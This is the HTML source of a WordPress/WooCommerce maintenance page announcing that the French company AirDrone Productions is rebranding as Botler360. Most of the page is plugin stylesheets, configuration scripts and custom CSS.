!important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://airdroneproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://airdroneproductions.fr/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woof-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='linguise_switcher-css' href='https://airdroneproductions.fr/wp-content/plugins/linguise/assets/css/front.bundle.css?ver=2.2.20' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://airdroneproductions.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://airdroneproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https://airdroneproductions.fr/wp-admin/admin-ajax.php","plugin_uri":"https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://airdroneproductions.fr","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://airdroneproductions.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="linguise_switcher-js-extra">
var linguise_configs = {"vars":{"configs":{"languages":{"fr":"French","en":"English"},"base":"","base_url":"https://airdroneproductions.fr","original_path":"/produit/architectes","trailing_slashes":"/","default_language":"fr","enabled_languages":["en"],"flag_display_type":"dropdown","display_position":"no","enable_flag":1,"enable_language_name":0,"enable_language_name_popup":1,"enable_language_short_name":1,"flag_shape":"rounded","flag_en_type":"en-gb","flag_de_type":"de","flag_es_type":"es","flag_pt_type":"pt","flag_tw_type":"zh-tw","flag_border_radius":0,"flag_width":24,"browser_redirect":0,"ukraine_redirect":0,"cookies_redirect":0,"language_name_display":"en","pre_text":"","post_text":"","alternate_link":1,"add_flag_automatically":0,"custom_css":"","cache_enabled":1,"cache_max_size":200,"language_name_color":"#222222","language_name_hover_color":"#222222","popup_language_name_color":"#222222","popup_language_name_hover_color":"#222222","flag_shadow_h":2,"flag_shadow_v":2,"flag_shadow_blur":12,"flag_shadow_spread":0,"flag_shadow_color":"rgba(238, 238, 238, 1)","flag_shadow_color_alpha":1,"flag_hover_shadow_h":3,"flag_hover_shadow_v":3,"flag_hover_shadow_blur":6,"flag_hover_shadow_spread":0,"flag_hover_shadow_color":"rgba(191, 191, 191, 1)","flag_hover_shadow_color_alpha":1,"search_translation":0,"debug":0,"woocommerce_emails_translation":1,"dynamic_translations":{"enabled":0,"public_key":""}}}};
//# sourceURL=linguise_switcher-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/linguise/assets/js/front.bundle.js?ver=2.2.20" id="linguise_switcher-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://airdroneproductions.fr/wp-admin/admin-ajax.php","ajax_nonce":"a37d55245d","flag_url":"https://airdroneproductions.fr/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://airdroneproductions.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1768560458" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://airdroneproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://airdroneproductions.fr/wp-json/wp/v2/product/1159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airdroneproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://airdroneproductions.fr/?p=1159' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Eline"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><link rel='stylesheet' href='https://airdroneproductions.fr/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Start of digital hawk chatbot -->
<link rel="stylesheet" href="https://chatbot-bestoftours.fly.dev/chatbot.css">
<script src="https://chatbot-bestoftours.fly.dev/chatbot.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        if (typeof DigitalHawkChatbot === 'function') {
            window.DigitalHawkChatbot_id = 'VHvq10ESwbGnGS7qXZPD';
            window.DigitalHawkChatbot_baseUrl = 'https://chatbot-bestoftours.fly.dev/';
            const digitalhawk_chatbot_container = document.createElement('div');
            digitalhawk_chatbot_container.id = 'digitalhawk-chatbot-container';
            document.body.appendChild(digitalhawk_chatbot_container);
            DigitalHawkChatbot('#digitalhawk-chatbot-container');
        }
    });
</script>
<!-- End of digital hawk chatbot -->
<link rel="alternate" hreflang="fr" href="https://airdroneproductions.fr/produit/architectes/" />
<link rel="alternate" hreflang="en" href="https://airdroneproductions.fr/en/product/architects/" />
<link rel="alternate" hreflang="x-default" href="https://airdroneproductions.fr/produit/architectes/" /><link rel="icon" href="https://airdroneproductions.fr/wp-content/uploads/2025/10/cropped-tools-32x32.png" sizes="32x32" />
<link rel="icon" href="https://airdroneproductions.fr/wp-content/uploads/2025/10/cropped-tools-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airdroneproductions.fr/wp-content/uploads/2025/10/cropped-tools-180x180.png" />
<meta name="msapplication-TileImage" content="https://airdroneproductions.fr/wp-content/uploads/2025/10/cropped-tools-270x270.png" />
		<style id="wp-custom-css">
			/*Header*/

.price {
	display: none;
}

.sub-menu {
	background-color: white !important;
}


#menu-item-146 a{
	color: var(--theme-text-color);
}

#menu-item-146 a:hover{
	color: black;
}

#menu-item-147 a{
	color: var(--theme-text-color);
}

#menu-item-147 a:hover{
	color: black;
}


#menu-item-148 a{
	color: var(--theme-text-color);
}

#menu-item-148 a:hover{
	color: black;
}


#menu-item-149 a{
	color: var(--theme-text-color);
}

#menu-item-149 a:hover{
	color: black;
}


#menu-item-150 a{
	color: var(--theme-text-color);
}

#menu-item-150 a:hover{
	color: black;
}

/*Home*/
.has-text-align-left {
    font-size: 40px !important;
    margin-bottom: 20px;
}

.ct-container-full {
	padding: 0;
}

.wp-block-cover {
	margin: 0 !important;
	width: 100vw !important;
	height: 91vh !important;
	
}

/*
.wp-block-cover__background {
	visibility: hidden;
}
*/


@media screen and (min-width: 900px) {
	.wp-block-cover {
		
		height: 84vh !important;
		
	}
	#firstBlock {
		width: 100vw !important;
		height: 84vh !important;
		
	}
	#player {
		width: 100vw !important;
		height: 84vh !important;
	}
}

@media screen and (max-width: 900px) {
	#firstBlock {
		width: 100vw !important;
		height: 91vh !important;
	}
	
	#player {
		width: 100vw !important;
		height: 90vh !important;
	}
	
}

@media screen and (max-width: 600px) {
	.secondBlock {
		display: flex;
		flex-direction: column !important;
		height: auto !important;
	}
	
	#secondBlock {
		display: flex;
		flex-direction: column !important;
	}
	
	.video {
		width: 100% !important;
	}
	
	.text {
		width: 100% !important;
	}
	
	#firstBlock {
		width: 100vw !important;
		height: 90vh !important;
	}
	
	#player {
		width: 100vw !important;
		height: 90vh !important;
	}
}

.buttonBlock:hover {
	background-color: white !important;
	outline: 1px solid black;
	color: black !important;
	transition: 500ms !important;
	
}

.wc-block-featured-category {
	margin: 0 !important;
	width: 100% !important;
}

@media screen and (min-width: 700px) {
.wp-block-cover .wp-block-cover__inner-container p {
		width: 50% !important;
		margin: 0 !important;
		
	}
}

/*
.wpcp-carousel-section.wpcp-product-carousel .wpcp-cart-button a.button {
	background-color: blue;
	color: white;
}
*/
.wpcp-carousel-section.wpcp-product-carousel .wpcp-cart-button a.button:hover {
	background-color: black !important
}

.swiper-pagination-bullet-active {
	background-color: black !important;
}

#post-58 {
	padding: 0 !important;
}

#buttonOurRealisations {
	margin-left: 0 !important;
}

#partners {
	height: 100px !important
}

/*Product*/

#post-7 {
	padding: 0 !important
}

article  {
	padding-top: 50px !important;
	padding-bottom: 50px !important;
}

/*Footer*/

@media screen and (min-width: 900px) {
	#footerBlock {
		height: 200px;
		display: flex;
		flex-direction: column;
		justify-content: space-between
  }
	
	#footerBlock1 {
		width: 100%;
	}
	#footerBlock2 {
		width: 100%;
	}
	
}

@media screen and (max-width: 900px) and (min-width: 600px) {
	#footerBlock {
		height: 200px;
		display: flex;
		flex-direction: column;
		justify-content: space-between
  }
	
	#footerBlock1 {
		width: 100%;
	}
	#footerBlock2 {
		width: 100%;
	}
	
}


@media screen and (max-width: 600px) {
	#footerBlock {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
  }
	
	#footerBlock1 {
		height: auto !important;
		display: flex;
		flex-direction: column !important;
		
		
		
	}
	#footerBlock2 {
		
		height: auto !important;
		display: flex;
		flex-direction: column !important;
	}
	
	.partners {
		display: flex;
		flex-direction: row !important;
		gap: 15px;
		padding-bottom: 20px
	}
	
}

#block-13>p {
	display: none;
	
	
}

#firstLine {
	gap: 10px;
}

/*Qui sommes-nous*/

.wp-block-group {
	padding: 0 !important;
}

@media screen and (max-width: 600px) {
	#topBlock {
		height: auto !important;
		display: flex;
		flex-direction: column;
		width: 100%;
		
  }
	.icon {
		width: 100% !important;
	}
}

@media screen and (max-width: 1100px) and (min-width: 600px) {
	#services {
		height: auto !important;
		display: flex;
		flex-direction: column;
		width: 100%;
		
  }
	
	.block {
		width: 100% !important;
		height: 400px !important;
	}
}

@media screen and (max-width: 600px) {
	#services {
		height: auto !important;
		display: flex;
		flex-direction: column;
		width: 100%;
		
  }
	
	.block {
		width: 100% !important;
		height: 400px !important;
	}
}



#upperBlock {
	padding: 20px;
	gap: 20px;
}

.innerBlockUpper {
	border-radius: 20px;
}

.innerBlockLower {
	border-radius: 20px;
}

#lowerBlock {
	padding: 0 20px 20px;
	gap: 20px;
	
}

@media screen and (max-width: 600px) {
	#sectors {
		height: auto !important;
	}
	
	#upperBlock {
		height: auto;
		display: flex;
		flex-direction: column;
		width: 100%;
		gap: 10px;
		padding: 10px
	}
	
	.innerBlockUpper {
		width: auto !important;
		border-radius: 5px;
		text-align: center;
		height: 250px !important;
	}
	.innerBlockLower {
		width: auto !important;
		border-radius: 5px;
		text-align: center;
		height: 250px !important;
	}
	
	#lowerBlock {
		height: auto;
		display: flex;
		flex-direction: column;
		width: 100%;
		gap: 10px;
		padding: 0 10px 10px

	}
}


@media screen and (max-width: 600px) {
	#chooseUs {
		height: auto !important;
	}
	
	#alignmentBlock {
		display: flex;
		flex-direction: column !important;
	}
	
	#upperBlockChoose {
		height: auto;
		display: flex;
		flex-direction: column;
		width: 100%;
		gap: 10px;
		padding: 10px
	}
	
	.innerBlockUpperChoose {
		padding-top: 20px !important;
		width: auto !important;
		border-radius: 5px;
		text-align: center;
	}
	.innerBlockLowerChoose {
		padding-top: 20px !important;
		width: auto !important;
		border-radius: 5px;
		text-align: center;
	}
	
	#lowerBlockChoose {
		height: auto;
		display: flex;
		flex-direction: column;
		width: 100%;
		gap: 10px;
		padding: 0 10px 10px

	}
	
	.headingInnerBlock {
		font-size: 20px;
		
	}
}

@media screen and (min-width: 600px) and (max-width: 900px) {
	#chooseUs {
		height: 100vh !important;
		
	}
	
	#alignmentBlock {
		display: flex;
		flex-direction: column !important;
	}
	
	#upperBlockChoose {
		height: 50% !important;
		padding: 0 20px 20px;
		gap: 20px;
	}
	
	.innerBlockUpperChoose {
		width: 50% !important;
		padding-top: 20px !important;
		border-radius: 5px;
		text-align: center;
	}
	.innerBlockLowerChoose {
		width: 50% !important;
		padding-top: 20px !important;
		border-radius: 5px;
		text-align: center;
	}
	
	#lowerBlockChoose {
		height: 50% !important;
		padding: 0 20px 20px;
		gap: 20px;

	}
	
}

#ourMission {
	padding-left: 5%;
}

#ourMissionTitle {
	font-weight: bold
}

/*Menu*/

.dropdown-active>ul {
	background: rgba(170, 170, 170, 0.98) !important
}

/*Nos realisations*/

#player {
	border: none;
}

/*Yousic ai*/

@media screen and (max-width: 900px) {
	#yousicPage {
		padding: 5% !important;
		height: auto !important;
		
	}
}

@media screen and (max-width: 900px) and (min-width: 600px) {
	#topBlockYousic {
		height: auto !important;
		display: flex;
		flex-direction: column;
		width: 100%;
		align-items: center
		
  }
	.icon {
		width: 60% !important;
	}
}

@media screen and (max-width: 600px) {
	#topBlockYousic {
		height: auto !important;
		display: flex;
		flex-direction: column;
		width: 100%;
		
  }
	.icon {
		width: 100% !important;
	}
}


#yousicPage {
	margin: 0;
	width: 100vw;
	height: 84vh;
	padding-right: 5%;
}

#post-1178 {
	padding: 0 !important;
}

#mainBlockChooseYousic {
	margin: 0;
}

#noSpaceYousic {
	display: none
}

#bannerYousic {
	padding: 0 5%;
}

#buttonYousicBanner {
	margin: 0 !important
}

.buttonYousicAi:hover {
	background-color: white !important;
	color: black !important;
	border: 1px solid black !important;
	transition: 200ms !important;
	
}		</style>
		

    <style>
      body{
        margin:0;
        padding:0;
      }
    </style>

    
  <meta property="og:locale" content="fr_FR" />
  <meta property="og:type" content="object" />
  <meta property="og:title" content="Maintenance" />
  <meta property="og:site_name" content="Air Drone Production" />
  <meta property="og:description" name="og:description" content="">
  <meta property="og:image" name="og:image" content="http://192.168.64.2/wp/wp-content/plugins/page-builder-add/images/dashboard/placeholder.jpg">
  <meta property="og:url" content="https://airdroneproductions.fr/maintenance/">
  <meta name="description" content="">
  <meta name="keywords" content="">


  
<style>
  .ulpb_PageBody h1{
    font-size:2.4em;
    margin: 0;
  }

  .ulpb_PageBody h2{
    font-size:2em;
    margin:10px 0;
  }

  .ulpb_PageBody h3{
    font-size:1.7em;
    margin:10px 0;
  }

  .ulpb_PageBody h4{
    font-size:1.4em;
    margin:10px 0;
  }

  .ulpb_PageBody h5{
    font-size:1.2em;
    margin:10px 0;
  }

  .ulpb_PageBody h6{
    font-size:1.1em;
    margin:10px 0;
  }


  button, input[type="submit"]{
    cursor: pointer;
  }

  .ulpb_PageBody a{
    color: #0073aa;
  }
  .ulpb_PageBody a:active, .ulpb_PageBody a:hover {
    color: #00a0d2;
  }


</style>


  <style type="text/css">
              .ulpb_PageBody_20667 {
            background-color: rgb(255, 247, 239) ;
          }
                  .ulpb_PageBody_20667{
          padding: % % % %;
        }
        


    .ulpb_PageBody20667{ background:url() no-repeat center center; background-size:cover; background-color:rgb(255, 247, 239) ;  } #fullPageBgOverlay_20667 {  background: ; background-color: ; }  
  </style>

<!-- Tracking Scripts -->

<!-- Custom head styling  -->
<style type="text/css">
  

  </style>

<!-- Custom head script  -->
<script>
  </script>

 <!--- PluginOps Type - 0 ---></head>
<body class='ulpb_PageBody ulpb_PageBody_20667'><div id='fullPageBgOverlay_20667' class='fullPageBgOverlay' style='height: 100%; top: 0 !important; bottom:0 !important; left: 0 !important; right:0 !important;  width: 100vw; position: fixed;'></div>
    
    <script type="text/javascript">
          </script>
  	<div class='pops-row w3-row   pops-row-0' data-row_id='ulpb_Row74971' id='ulpb_Row74971'>
      <div class="overlay-row" style=""></div>

      
      

        
              
      <div class="rowColumnsContainer" id="rowColCont-ulpb_Row74971" style="margin:0 auto !important; max-width:1440px !important;">
  	   
          
          
          
           
      <div id='ulpb_Row74971-column1' class='pops-column pb-col-2  '> 
<div class='widget-0   '  id='widget-0-column1-ulpb_Row74971'  ><div id='pb_countDown-365568' style='text-align:center;' class='pb_countDown-365568 po_countDownTimerContainer'></div> <style>
                #pb_countDown-365568 .pluginOpsCountDownNumbers {
                  margin-top:22.5px; margin-bottom:22.5px; 
                  font-size:30px; color:rgb(235, 87, 87); line-height:0;
                  font-family:Poppins;

                }
                #pb_countDown-365568 .pluginOpsCountDownLabels {
                  margin-top:22.5px; margin-bottom:22.5px; 
                  font-size:18px; color:rgb(235, 87, 87); display:; line-height:0;
                  font-family:Poppins;
                }
                #pb_countDown-365568 .numberBlock { width:25%; margin-right:%; }
              </style> </div>  

<div class='widget-1   '  id='widget-1-column1-ulpb_Row74971'  ><h1 style="
  text-align:left;
  color:rgb(15, 65, 94);
  font-size:72px;
  font-weight:bold;
  text-transform:;
  font-family:Poppins,  sans-serif;
  font-weight:;
  font-style:;
  text-decoration:;
  line-height:em;
  letter-spacing:px;
" > <h3 data-prosemirror-content-type="node" data-prosemirror-node-name="heading" data-prosemirror-node-block="true" data-pm-slice="1 1 []"><strong>🛠️ AirDrone Productions devient Botler360 !</strong></h3> </h1> </div>  

<div class='widget-2   '  id='widget-2-column1-ulpb_Row74971'  ><div><p class="whitespace-normal break-words">Notre site est actuellement en maintenance le temps de finaliser notre rebranding vers <strong>Botler360</strong>, notre nouvelle identité regroupant toutes nos solutions digitales : chatbots, visites virtuelles, vidéos 360° et applications.</p><p class="whitespace-normal break-words">Tu peux dès maintenant accéder à notre nouveau site en cliquant sur le bouton ci-dessous.</p><p class="whitespace-normal break-words">Merci pour ta patience et à très bientôt sur <strong>Botler360</strong> 🚀</p></div></div>  

<div class='widget-3   '  id='widget-3-column1-ulpb_Row74971'  >
                <div class='wdt-wigt-btn-gen parent-btn-337858' style='text-align:left;margin:0 0 2px 0; padding:0;' >
                  <a href='https://www.botler360.com' style='text-decoration:none !important;' target='_self' id='btnLink-337858'   class='trk-clk-ulbp' >
                    <button class='trk-clk-ulbp btn-337858 btnLink-' style="color:#fff ;font-size:17px ; background: rgb(247, 192, 10) ; background-color: rgb(247, 192, 10);  padding: 18px 5px; width:57%;  border: 0px solid #699cfc !important; border-radius: 2px !important; text-align:center; font-family:Montserrat ,sans-serif;"    data-btnhref='https://www.botler360.com' data-btntxt='Accéder à Botler360' > Accéder à Botler360  </button>
                  </a>
                </div> 
                <style> .btn-337858:hover{ background-color: rgb(91, 137, 223) !important; background: rgb(91, 137, 223) !important; color:rgb(255, 255, 255) !important; transition: all .5s; }   .btn-337858 { transition: all .5s; } </style>   
                </div>  
 </div> <!-- Column ends!-->
      
           
      <div id='ulpb_Row74971-column2' class='pops-column pb-col-2  '> 
<div class='widget-0   '  id='widget-0-column2-ulpb_Row74971'  ><div id='pb_img152274' style='text-align:center; position:relative;'> 
                         
                        <img src=https://storage.googleapis.com/imagelibrarystorage.pluginops.com/images/2023/122/ROCKET.png alt='' style='display:inline; text-align:center;  
                  border-width: 0px 0px  0px 0px;
                  border-style: none;
                  border-color: ;
                  border-radius:px px px px;
                  box-shadow: px  px  px  ;
                 ' class='ftr-img-column2 img-medium'>
                        
                        
                      </div></div>  
 </div> <!-- Column ends!-->
            </div>
      
  	</div>
  	
    <script type="text/javascript">
          </script>
  	<div class='pops-row w3-row   pops-row-1' data-row_id='ulpb_Row163675' id='ulpb_Row163675'>
      <div class="overlay-row" style=""></div>

      
      

        
              
      <div class="rowColumnsContainer" id="rowColCont-ulpb_Row163675" style="margin:0 auto !important; max-width:100% !important;">
  	   
           
      <div id='ulpb_Row163675-column1' class='pops-column pb-col-1  '> 
<div class='widget-0   '  id='widget-0-column1-ulpb_Row163675'  ><div style="
  text-align:center;
  color:rgb(130, 130, 130);
  font-size:16px;
  font-weight:200;
  text-transform:;
  font-family:Poppins,  sans-serif;
  font-weight:;
  font-style:;
  text-decoration:;
  line-height:em;
  letter-spacing:px;
" ><p style="
  text-align:center;
  color:rgb(130, 130, 130);
  font-size:16px;
  font-weight:200;
  text-transform:;
  font-family:Poppins,  sans-serif;
  font-weight:;
  font-style:;
  text-decoration:;
  line-height:em;
  letter-spacing:px;
"> © Copyrights <strong data-prosemirror-content-type="mark" data-prosemirror-mark-name="strong">Botler360 </strong>| All Rights Reserved </p> </div></div>  
 </div> <!-- Column ends!-->
            </div>
      
  	</div>
  	<div class='popb_footer_scripts' style='display:none !important;'><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins&family=Montserrat"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://airdroneproductions.fr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' media='all' />
